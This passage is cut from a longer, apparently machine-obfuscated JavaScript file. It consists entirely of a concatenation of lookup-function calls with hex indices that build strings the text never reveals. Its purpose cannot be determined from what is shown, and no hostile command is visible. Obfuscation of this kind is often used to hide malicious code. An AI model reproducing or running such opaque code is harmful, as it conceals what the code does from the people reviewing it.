x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x957)+_0x25ee0(0x7e5)+_0x25ee0(0x5d8)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4d4)+_0x25ee0(0x1bd)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x82f)+_0x25ee0(0x57f)+_0x25ee0(0x679)+_0x25ee0(0x831)+_0x25ee0(0x7e6)+_0x25ee0(0x4b0)+_0x25ee0(0x8cb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x255)+_0x25ee0(0x8d3)+_0x25ee0(0x27e)+_0x25ee0(0x7fe)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x7c1)+_0x25ee0(0x288)+_0x25ee0(0x60c)+_0x25ee0(0x426)+_0x25ee0(0x359)+_0x25ee0(0x7e7)+_0x25ee0(0x548)+_0x25ee0(0x43d)+_0x25ee0(0x31c)+_0x25ee0(0x67c)+_0x25ee0(0x7c4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x478)+_0x25ee0(0x932)+_0x25ee0(0x378)+_0x25ee0(0x6c2)+_0x25ee0(0x3ad)+_0x25ee0(0x604)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3f5)+_0x25ee0(0x89b)+_0x25ee0(0x807)+_0x25ee0(0x4d5)+_0x25ee0(0x35c)+_0x25ee0(0x3d7)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x82f)+_0x25ee0(0x57f)+_0x25ee0(0x748)+_0x25ee0(0x8f2)+_0x25ee0(0x8c8)+_0x25ee0(0x7e2)+_0x25ee0(0x64a)+_0x25ee0(0x65e)+_0x25ee0(0x2ea)+_0x25ee0(0x45f)+_0x25ee0(0x312)+_0x25ee0(0x393)+_0x25ee0(0x393)+_0x25ee0(0x944)+_0x25ee0(0x8c1)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x858)+_0x25ee0(0x631)+_0x25ee0(0x8dc)+_0x25ee0(0x308)+_0x25ee0(0x422)+_0x25ee0(0x86f)+_0x25ee0(0x8b4)+_0x25ee0(0x7b7)+_0x25ee0(0x879)+_0x25ee0(0x4b4)+_0x25ee0(0x983)+_0x25ee0(0x32d)+_0x25ee0(0x3a0)+_0x25ee0(0x2af)+_0x25ee0(0x6f6)+_0x25ee0(0x4fb)+_0x25ee0(0x70a)+_0x25ee0(0x308)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+'p')+(_0x25ee0(0x41c)+_0x25ee0(0x474)+_0x25ee0(0x48b)+_0x25ee0(0x927)+_0x25ee0(0x892)+_0x25ee0(0x94b)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x1d8)+_0x25ee0(0x3fa)+_0x25ee0(0x5d8)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x957)+_0x25ee0(0x7e5)+_0x25ee0(0x5d8)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4d4)+_0x25ee0(0x1bd)+_0x25ee0(0x3be)+_0x25ee0(0x1c9)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x569)+_0x25ee0(0x5f4)+_0x25ee0(0x7e5)+_0x25ee0(0x331)+_0x25ee0(0x26c)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x86a)+_0x25ee0(0x266)+_0x25ee0(0x1b5)+_0x25ee0(0x25b)+_0x25ee0(0x340)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x5e8)+_0x25ee0(0x472)+_0x25ee0(0x974)+_0x25ee0(0x8c8)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x373)+_0x25ee0(0x9d0)+_0x25ee0(0x703)+_0x25ee0(0x8eb)+_0x25ee0(0x3c5)+_0x25ee0(0x9c8)+_0x25ee0(0x8fe)+_0x25ee0(0x99c)+_0x25ee0(0x4ef)+_0x25ee0(0x9c3)+_0x25ee0(0x742)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20d)+_0x25ee0(0x96e)+_0x25ee0(0x359)+_0x25ee0(0x419)+_0x25ee0(0x890)+_0x25ee0(0x411)+_0x25ee0(0x35f)+_0x25ee0(0x4e2)+_0x25ee0(0x6fe)+_0x25ee0(0x6b7)+_0x25ee0(0x241)+_0x25ee0(0x4e7)+_0x25ee0(0x8c4)+_0x25ee0(0x700)+_0x25ee0(0x3ef)+_0x25ee0(0x898)+_0x25ee0(0x219)+_0x25ee0(0x618)+_0x25ee0(0x5a5)+_0x25ee0(0x85e)+_0x25ee0(0x6e0)+_0x25ee0(0x87c)+_0x25ee0(0x323)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x411)+_0x25ee0(0x6da)+_0x25ee0(0x563)+_0x25ee0(0x1a0)+_0x25ee0(0x3e9)+_0x25ee0(0x257)+_0x25ee0(0x1e4)+_0x25ee0(0x4dd)+_0x25ee0(0x3b7)+_0x25ee0(0x878)+_0x25ee0(0x526)+_0x25ee0(0x8b4)+_0x25ee0(0x398)+_0x25ee0(0x444)+_0x25ee0(0x38b)+_0x25ee0(0x6a5)+_0x25ee0(0x4fb)+_0x25ee0(0x3bb)+_0x25ee0(0x2a6)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4f4)+_0x25ee0(0x34f)+_0x25ee0(0x520)+_0x25ee0(0x8fc)+_0x25ee0(0x979)+_0x25ee0(0x41d)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x899)+_0x25ee0(0x3be)+_0x25ee0(0x28c)+_0x25ee0(0x857)+_0x25ee0(0x704)+_0x25ee0(0x8db)+_0x25ee0(0x26c)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x6a2)+_0x25ee0(0x237)+_0x25ee0(0x1fc)+_0x25ee0(0x8fe)+_0x25ee0(0x99c)+_0x25ee0(0x70b)+_0x25ee0(0x869)+_0x25ee0(0x412)+_0x25ee0(0x8c6)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x373)+_0x25ee0(0x9d0)+_0x25ee0(0x703)+_0x25ee0(0x8eb)+_0x25ee0(0x69e)+_0x25ee0(0x45f)+_0x25ee0(0x312)+_0x25ee0(0x8ca)+_0x25ee0(0x4b5)+_0x25ee0(0x23f)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x9c8)+_0x25ee0(0x856)+_0x25ee0(0x432)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x6ac)+_0x25ee0(0x3dc)+_0x25ee0(0x983)+_0x25ee0(0x2ce)+_0x25ee0(0x7e2)+_0x25ee0(0x439)+_0x25ee0(0x604)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x36b)+_0x25ee0(0x9d7)+_0x25ee0(0x1b3)+_0x25ee0(0x498)+_0x25ee0(0x72f)+_0x25ee0(0x901)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x7c1)+_0x25ee0(0x288)+_0x25ee0(0x948)+_0x25ee0(0x74c)+_0x25ee0(0x9b3)+_0x25ee0(0x28c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x822)+_0x25ee0(0x6f5)+_0x25ee0(0x2f3)+_0x25ee0(0x3f4)+_0x25ee0(0x1f6)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x203)+_0x25ee0(0x1a1)+_0x25ee0(0x28e)+_0x25ee0(0x5f7)+_0x25ee0(0x8d1)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x318)+_0x25ee0(0x3b5)+_0x25ee0(0x5a0)+_0x25ee0(0x7c3)+_0x25ee0(0x734)+_0x25ee0(0x28f)+_0x25ee0(0x33e)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x52e)+_0x25ee0(0x9da)+_0x25ee0(0x674)+_0x25ee0(0x492)+_0x25ee0(0x931)+_0x25ee0(0x20a)+_0x25ee0(0x760)+_0x25ee0(0x674)+_0x25ee0(0x49d)+_0x25ee0(0x9ba)+_0x25ee0(0x481)+_0x25ee0(0x842)+_0x25ee0(0x7c2)+_0x25ee0(0x3ff)+_0x25ee0(0x9df)+_0x25ee0(0x2af)+_0x25ee0(0x6f6)+_0x25ee0(0x4fb)+_0x25ee0(0x922)+_0x25ee0(0x5fd)+_0x25ee0(0x524)+_0x25ee0(0x308)+_0x25ee0(0x8a4)+_0x25ee0(0x931)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4f4)+_0x25ee0(0x34f)+_0x25ee0(0x520)+_0x25ee0(0x8fc)+_0x25ee0(0x979)+_0x25ee0(0x41d)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x899)+_0x25ee0(0x8db)+_0x25ee0(0x26c)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x957)+_0x25ee0(0x7e5)+_0x25ee0(0x61d)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x740)+_0x25ee0(0x99c)+_0x25ee0(0x585)+_0x25ee0(0x72a)+_0x25ee0(0x3cd)+_0x25ee0(0x200)+_0x25ee0(0x623)+_0x25ee0(0x8f8)+_0x25ee0(0x61d)+_0x25ee0(0x88c)+_0x25ee0(0x61d)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4d4)+_0x25ee0(0x1bd)+_0x25ee0(0x902)+_0x25ee0(0x28c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x569)+_0x25ee0(0x5f4)+_0x25ee0(0x7e5)+_0x25ee0(0x4c9)+_0x25ee0(0x604)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x5c2)+_0x25ee0(0x305)+_0x25ee0(0x712)+_0x25ee0(0x58e)+_0x25ee0(0x603)+_0x25ee0(0x989)+_0x25ee0(0x956)+_0x25ee0(0x393)+_0x25ee0(0x393)+_0x25ee0(0x944)+_0x25ee0(0x8c1)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x35c)+_0x25ee0(0x6e3)+_0x25ee0(0x7aa)+_0x25ee0(0x796)+_0x25ee0(0x6c3)+_0x25ee0(0x8db)+_0x25ee0(0x26c)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x86a)+_0x25ee0(0x266)+_0x25ee0(0x1b5)+_0x25ee0(0x25b)+_0x25ee0(0x340)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x5e8)+_0x25ee0(0x472)+_0x25ee0(0x974)+_0x25ee0(0x8c8)+_0x25ee0(0x5d8)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20d)+_0x25ee0(0x96e)+_0x25ee0(0x359)+_0x25ee0(0x419)+_0x25ee0(0x22b)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x679)+_0x25ee0(0x7a3)+_0x25ee0(0x7fe)+_0x25ee0(0x3eb)+_0x25ee0(0x7e6)+_0x25ee0(0x4b0)+_0x25ee0(0x8cb)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x65a)+_0x25ee0(0x681)+_0x25ee0(0x687)+_0x25ee0(0x288)+_0x25ee0(0x43b)+':')+(_0x25ee0(0x7e6)+_0x25ee0(0x4b0)+_0x25ee0(0x8cb)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x68c)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x65b)+_0x25ee0(0x63f)+_0x25ee0(0x89e)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x5e4)+_0x25ee0(0x896)+_0x25ee0(0x6b5)+_0x25ee0(0x2b2)+_0x25ee0(0x686)+_0x25ee0(0x757)+_0x25ee0(0x44f)+_0x25ee0(0x682)+_0x25ee0(0x682)+_0x25ee0(0x2ca)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x68c)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x7a2)+_0x25ee0(0x7e9)+_0x25ee0(0x91a)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x288)+_0x25ee0(0x43b)+_0x25ee0(0x82d)+_0x25ee0(0x871)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4d4)+_0x25ee0(0x1bd)+_0x25ee0(0x54a)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x569)+_0x25ee0(0x5f4)+_0x25ee0(0x7e5)+_0x25ee0(0x5d8)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x36b)+_0x25ee0(0x9d7)+_0x25ee0(0x8de)+_0x25ee0(0x704)+_0x25ee0(0x2b5)+_0x25ee0(0x7e2)+_0x25ee0(0x979)+_0x25ee0(0x23a)+_0x25ee0(0x888)+_0x25ee0(0x94b)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x35c)+_0x25ee0(0x6e3)+_0x25ee0(0x781)+_0x25ee0(0x899)+_0x25ee0(0x1aa)+_0x25ee0(0x7e2)+_0x25ee0(0x979)+_0x25ee0(0x23a)+_0x25ee0(0x6a2)+_0x25ee0(0x633)+_0x25ee0(0x641)+_0x25ee0(0x2a4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x35c)+_0x25ee0(0x6e3)+_0x25ee0(0x1e2)+_0x25ee0(0x6eb)+_0x25ee0(0x573)+_0x25ee0(0x1aa)+_0x25ee0(0x7e2)+_0x25ee0(0x979)+_0x25ee0(0x23a)+_0x25ee0(0x6a2)+_0x25ee0(0x633)+_0x25ee0(0x641)+_0x25ee0(0x2a4)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x3d3)+_0x25ee0(0x2a2)+_0x25ee0(0x7b9)+_0x25ee0(0x21b)+_0x25ee0(0x965)+_0x25ee0(0x28c)+_0x25ee0(0x290)+_0x25ee0(0x885)+_0x25ee0(0x290)+_0x25ee0(0x385)+_0x25ee0(0x357)+_0x25ee0(0x1ff)+_0x25ee0(0x5cc)+_0x25ee0(0x218)+_0x25ee0(0x3bc)+_0x25ee0(0x560)+_0x25ee0(0x6ed)+_0x25ee0(0x298)+_0x25ee0(0x640)+_0x25ee0(0x54f)+_0x25ee0(0x826)+_0x25ee0(0x308)+_0x25ee0(0x52f)+_0x25ee0(0x381)+_0x25ee0(0x98f)+_0x25ee0(0x614)+_0x25ee0(0x3fb)+_0x25ee0(0x992)+_0x25ee0(0x254)+_0x25ee0(0x70e)+_0x25ee0(0x242)+_0x25ee0(0x575)+_0x25ee0(0x290)+_0x25ee0(0x250)+_0x25ee0(0x9ad)+_0x25ee0(0x25d)+_0x25ee0(0x990)+_0x25ee0(0x2cb)+_0x25ee0(0x469)+_0x25ee0(0x4fb)+_0x25ee0(0x6ef)+_0x25ee0(0x4fc)+_0x25ee0(0x567)+_0x25ee0(0x448)+_0x25ee0(0x532)+_0x25ee0(0x768)+_0x25ee0(0x796)+_0x25ee0(0x34e)+_0x25ee0(0x85f)+_0x25ee0(0x846)+_0x25ee0(0x96d)+_0x25ee0(0x599)+_0x25ee0(0x7d3)+_0x25ee0(0x47e)+_0x25ee0(0x521)+_0x25ee0(0x45e)+_0x25ee0(0x925)+_0x25ee0(0x43b)+_0x25ee0(0x47a)+_0x25ee0(0x1cc)+_0x25ee0(0x320)+_0x25ee0(0x673)+_0x25ee0(0x42a)+_0x25ee0(0x536)+_0x25ee0(0x640)+_0x25ee0(0x64d)+_0x25ee0(0x51d)+_0x25ee0(0x640)+_0x25ee0(0x863)+_0x25ee0(0x298)+_0x25ee0(0x34a)+_0x25ee0(0x2be)+_0x25ee0(0x5ac)+_0x25ee0(0x762)+_0x25ee0(0x308)+_0x25ee0(0x646)+_0x25ee0(0x273)+_0x25ee0(0x428)+_0x25ee0(0x644)+_0x25ee0(0x49d)+_0x25ee0(0x9ba)+_0x25ee0(0x481)+_0x25ee0(0x842)+_0x25ee0(0x7c2)+_0x25ee0(0x3ff)+_0x25ee0(0x9df)+_0x25ee0(0x2af)+_0x25ee0(0x5c9)+_0x25ee0(0x290)+_0x25ee0(0x250)+_0x25ee0(0x9ad)+_0x25ee0(0x25d)+_0x25ee0(0x45a)+_0x25ee0(0x887)+_0x25ee0(0x8b9)+_0x25ee0(0x1c3)+_0x25ee0(0x273)+_0x25ee0(0x408)+_0x25ee0(0x5d6)+_0x25ee0(0x94c)+_0x25ee0(0x84d)+_0x25ee0(0x47c)+_0x25ee0(0x1d8)+_0x25ee0(0x489)+_0x25ee0(0x674)+_0x25ee0(0x666)+_0x25ee0(0x7d9)+_0x25ee0(0x939)+_0x25ee0(0x640)+_0x25ee0(0x863)+_0x25ee0(0x298)+_0x25ee0(0x640)+_0x25ee0(0x54f)+_0x25ee0(0x826)+_0x25ee0(0x308)+_0x25ee0(0x692)+_0x25ee0(0x803)+_0x25ee0(0x4e4)+_0x25ee0(0x51b)+_0x25ee0(0x943)+_0x25ee0(0x298)+_0x25ee0(0x640)+_0x25ee0(0x54f)+_0x25ee0(0x287)+_0x25ee0(0x9e2)+_0x25ee0(0x5b6)+_0x25ee0(0x242)+_0x25ee0(0x575)+_0x25ee0(0x290)+_0x25ee0(0x250)+_0x25ee0(0x9ad)+_0x25ee0(0x25d)+_0x25ee0(0x903)+_0x25ee0(0x483)+_0x25ee0(0x46e)+_0x25ee0(0x357)+_0x25ee0(0x778)+_0x25ee0(0x20d)+_0x25ee0(0x96e)+_0x25ee0(0x265)+_0x25ee0(0x33e)+_0x25ee0(0x225)+_0x25ee0(0x242)+_0x25ee0(0x575)+_0x25ee0(0x233)+_0x25ee0(0x5c0)+_0x25ee0(0x1d3)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x6f0)+_0x25ee0(0x1b1)+_0x25ee0(0x327)+_0x25ee0(0x415)+_0x25ee0(0x503)+_0x25ee0(0x909)+_0x25ee0(0x7a7)+_0x25ee0(0x4be)+_0x25ee0(0x235)+_0x25ee0(0x3fe)+_0x25ee0(0x40c)+_0x25ee0(0x58a)+_0x25ee0(0x298)+_0x25ee0(0x2c5)+_0x25ee0(0x2cf)+_0x25ee0(0x64d)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x50e)+_0x25ee0(0x881)+_0x25ee0(0x996)+_0x25ee0(0x646)+_0x25ee0(0x24a)+_0x25ee0(0x8b4)+_0x25ee0(0x74d)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x6d6)+_0x25ee0(0x578)+_0x25ee0(0x327)+_0x25ee0(0x415)+_0x25ee0(0x503)+_0x25ee0(0x909)+_0x25ee0(0x2b6)+_0x25ee0(0x8f5)+_0x25ee0(0x29b)+_0x25ee0(0x301)+_0x25ee0(0x4b3)+_0x25ee0(0x290)+_0x25ee0(0x7c1)+_0x25ee0(0x2e0)+_0x25ee0(0x474)+_0x25ee0(0x1c8)+_0x25ee0(0x690)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x8e7)+_0x25ee0(0x319)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x3ac)+_0x25ee0(0x1c7)+_0x25ee0(0x3f8)+_0x25ee0(0x2d3)+_0x25ee0(0x37c)+_0x25ee0(0x5bc)+_0x25ee0(0x218)+_0x25ee0(0x417)+_0x25ee0(0x400)+_0x25ee0(0x791)+_0x25ee0(0x698)+_0x25ee0(0x5f4)+_0x25ee0(0x46c)+_0x25ee0(0x841)+_0x25ee0(0x5d0)+_0x25ee0(0x852)+_0x25ee0(0x91f)+_0x25ee0(0x97a)+_0x25ee0(0x811)+_0x25ee0(0x2c5)+_0x25ee0(0x2cf)+_0x25ee0(0x7db)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x3f8)+_0x25ee0(0x9d2)+_0x25ee0(0x1d9)+_0x25ee0(0x73e)+_0x25ee0(0x789)+_0x25ee0(0x490)+_0x25ee0(0x53a)+'o')+(_0x25ee0(0x912)+_0x25ee0(0x1a1)+_0x25ee0(0x6f2)+_0x25ee0(0x971)+_0x25ee0(0x8b9)+_0x25ee0(0x3c1)+_0x25ee0(0x864)+_0x25ee0(0x70f)+_0x25ee0(0x636)+_0x25ee0(0x2b0)+_0x25ee0(0x421)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x20c)+_0x25ee0(0x979)+_0x25ee0(0x43a)+_0x25ee0(0x30a)+_0x25ee0(0x6d7)+_0x25ee0(0x268)+_0x25ee0(0x65c)+_0x25ee0(0x415)+_0x25ee0(0x7fd)+_0x25ee0(0x6b1)+_0x25ee0(0x527)+_0x25ee0(0x63c)+_0x25ee0(0x785)+_0x25ee0(0x772)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x2b6)+_0x25ee0(0x55e)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x233)+_0x25ee0(0x4fb)+_0x25ee0(0x921)+_0x25ee0(0x5cf)+_0x25ee0(0x80a)+_0x25ee0(0x2df)+_0x25ee0(0x655)+_0x25ee0(0x502)+_0x25ee0(0x87d)+_0x25ee0(0x397)+_0x25ee0(0x97e)+_0x25ee0(0x6b1)+_0x25ee0(0x1bc)+_0x25ee0(0x8a8)+_0x25ee0(0x43b)+_0x25ee0(0x222)+_0x25ee0(0x2df)+_0x25ee0(0x629)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x80a)+_0x25ee0(0x2df)+_0x25ee0(0x79c)+_0x25ee0(0x77f)+_0x25ee0(0x3a9)+_0x25ee0(0x875)+_0x25ee0(0x1f5)+_0x25ee0(0x749)+_0x25ee0(0x66f)+_0x25ee0(0x945)+_0x25ee0(0x2d7)+_0x25ee0(0x98e)+_0x25ee0(0x46a)+_0x25ee0(0x300)+_0x25ee0(0x2a7)+_0x25ee0(0x80c)+_0x25ee0(0x92e)+_0x25ee0(0x7a7)+_0x25ee0(0x284)+_0x25ee0(0x36f)+_0x25ee0(0x947)+_0x25ee0(0x533)+_0x25ee0(0x6d0)+_0x25ee0(0x55f)+_0x25ee0(0x1b6)+_0x25ee0(0x1a9)+_0x25ee0(0x1da)+_0x25ee0(0x7ca)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x80a)+_0x25ee0(0x2df)+_0x25ee0(0x79c)+_0x25ee0(0x33e)+_0x25ee0(0x252)+_0x25ee0(0x65f)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x4da)+_0x25ee0(0x5bd)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x467)+_0x25ee0(0x30d)+_0x25ee0(0x475)+_0x25ee0(0x4f8)+_0x25ee0(0x497)+_0x25ee0(0x2ab)+_0x25ee0(0x6d3)+_0x25ee0(0x2d2)+_0x25ee0(0x534)+_0x25ee0(0x690)+_0x25ee0(0x613)+_0x25ee0(0x268)+_0x25ee0(0x65c)+_0x25ee0(0x415)+_0x25ee0(0x3b0)+_0x25ee0(0x8ed)+_0x25ee0(0x58b)+_0x25ee0(0x434)+_0x25ee0(0x2e2)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x93c)+_0x25ee0(0x1da)+_0x25ee0(0x6a1)+_0x25ee0(0x29f)+_0x25ee0(0x63c)+_0x25ee0(0x247)+_0x25ee0(0x268)+_0x25ee0(0x649)+_0x25ee0(0x855)+_0x25ee0(0x3be)+_0x25ee0(0x2a1)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x885)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x911)+_0x25ee0(0x87d)+_0x25ee0(0x397)+_0x25ee0(0x2d0)+_0x25ee0(0x218)+_0x25ee0(0x38a)+_0x25ee0(0x4ba)+_0x25ee0(0x5da)+_0x25ee0(0x825)+_0x25ee0(0x628)+_0x25ee0(0x370)+_0x25ee0(0x2cf)+_0x25ee0(0x8f0)+_0x25ee0(0x4fb)+_0x25ee0(0x452)+_0x25ee0(0x290)+_0x25ee0(0x7cf)+_0x25ee0(0x690)+_0x25ee0(0x267)+_0x25ee0(0x1e3)+_0x25ee0(0x8e7)+_0x25ee0(0x319)+_0x25ee0(0x8d7)+_0x25ee0(0x51d)+_0x25ee0(0x2c5)+_0x25ee0(0x2cf)+_0x25ee0(0x64d)+_0x25ee0(0x5c0)+_0x25ee0(0x1d3)+_0x25ee0(0x883)+_0x25ee0(0x3ea)+_0x25ee0(0x1df)+_0x25ee0(0x5ec)+_0x25ee0(0x332)+_0x25ee0(0x881)+_0x25ee0(0x996)+_0x25ee0(0x646)+_0x25ee0(0x24a)+_0x25ee0(0x8b4)+_0x25ee0(0x6b6)+_0x25ee0(0x6e0)+_0x25ee0(0x79b)+_0x25ee0(0x379)+_0x25ee0(0x1b7)+_0x25ee0(0x2f9)+_0x25ee0(0x1a7)+_0x25ee0(0x58a)+_0x25ee0(0x298)+_0x25ee0(0x2c5)+_0x25ee0(0x2cf)+_0x25ee0(0x64d)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x50e)+_0x25ee0(0x881)+_0x25ee0(0x996)+_0x25ee0(0x646)+_0x25ee0(0x24a)+_0x25ee0(0x8b4)+_0x25ee0(0x74d)+_0x25ee0(0x883)+_0x25ee0(0x5a5)+_0x25ee0(0x7c5)+_0x25ee0(0x2df)+_0x25ee0(0x655)+_0x25ee0(0x852)+_0x25ee0(0x6c6)+_0x25ee0(0x8ed)+_0x25ee0(0x568)+_0x25ee0(0x9ae)+_0x25ee0(0x295)+_0x25ee0(0x23c)+_0x25ee0(0x4fb)+_0x25ee0(0x780)+_0x25ee0(0x433)+_0x25ee0(0x1e4)+_0x25ee0(0x8c9)+_0x25ee0(0x260)+_0x25ee0(0x7d6)+_0x25ee0(0x2df)+_0x25ee0(0x57b)+_0x25ee0(0x22c)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x658)+_0x25ee0(0x82a)+_0x25ee0(0x372)+_0x25ee0(0x7f0)+_0x25ee0(0x36f)+_0x25ee0(0x592)+_0x25ee0(0x848)+_0x25ee0(0x478)+_0x25ee0(0x8ce)+_0x25ee0(0x3c6)+_0x25ee0(0x7eb)+_0x25ee0(0x6e4)+_0x25ee0(0x513)+_0x25ee0(0x884)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0x25ee0(0x876)+_0x25ee0(0x4fe)+_0x25ee0(0x1a1)+_0x25ee0(0x6f2)+_0x25ee0(0x514)+_0x25ee0(0x518)+_0x25ee0(0x706)+_0x25ee0(0x6ae)+_0x25ee0(0x503)+_0x25ee0(0x1d9)+_0x25ee0(0x7d2)+_0x25ee0(0x5d4)+_0x25ee0(0x602)+_0x25ee0(0x453)+_0x25ee0(0x752)+_0x25ee0(0x5a8)+_0x25ee0(0x3ed)+_0x25ee0(0x7ea)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x4df)+_0x25ee0(0x7c9)+_0x25ee0(0x615)+_0x25ee0(0x96a)+_0x25ee0(0x66e)+_0x25ee0(0x883)+_0x25ee0(0x7fd)+_0x25ee0(0x6b1)+_0x25ee0(0x527)+_0x25ee0(0x63c)+_0x25ee0(0x785)+_0x25ee0(0x9c4)+_0x25ee0(0x691)+_0x25ee0(0x218)+_0x25ee0(0x1a5)+_0x25ee0(0x8d7)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x6e0)+_0x25ee0(0x4c3)+_0x25ee0(0x302)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x648)+_0x25ee0(0x4fb)+_0x25ee0(0x4fb)+_0x25ee0(0x1d1)+_0x25ee0(0x3ac)+_0x25ee0(0x1c7)+_0x25ee0(0x3f8)+_0x25ee0(0x2c5)+_0x25ee0(0x2cf)+_0x25ee0(0x85e)+_0x25ee0(0x7fd)+_0x25ee0(0x6b1)+_0x25ee0(0x527)+_0x25ee0(0x2a0)+_0x25ee0(0x8b4)+_0x25ee0(0x63c)+_0x25ee0(0x785)+_0x25ee0(0x290)+_0x25ee0(0x4fb)+_0